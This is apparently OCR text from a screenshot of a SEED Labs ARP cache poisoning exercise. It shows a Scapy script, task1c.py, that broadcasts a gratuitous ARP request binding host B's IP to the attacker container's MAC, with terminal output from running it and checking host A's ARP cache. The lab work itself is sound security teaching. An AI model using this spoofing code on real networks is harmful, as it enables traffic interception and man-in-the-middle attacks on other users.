 Activities
Terminal
Mar 22 10:11
Open
task1c.py
~/Desktop/Labsetup/volumes
Save
task1a.py
task1b.py
task1c.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 E.dst = 'ff:ff:ff:ff:ff:ff'
8 A.op = 1        # 1 for ARP request; 2 for ARP reply
9 A.hwsrc = '02:42:0a:09:00:69'   # source MAC    M's MAC
10 A.psrc = '10.9.0.6'             # source IP     B's IP
11 A.hwdst = 'ff:ff:ff:ff:ff:ff'   # destination MAC       broadcast
12 A.pdst = '10.9.0.6'             # destination IP        B's IP
13
14 pkt = E/A
15 sendp(pkt)
Python 3
Tab Width: 8
Ln 7, Col 28
INS
seed@VM: ~/.../volumes
83cc53252be4  M-10.9.0.105
8ff15029e3af  A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$ cp t
ask1b.py task1c.py
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~
A
root@8ff15029e3af:/# arp -n
root@8ff15029e3af:/# arp -n
root@8ff15029e3af:/#
M
seed@VM: ~
root@83cc53252be4:/volumes# python3 task1c.py
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~
B
root@938d0dd6e959:/#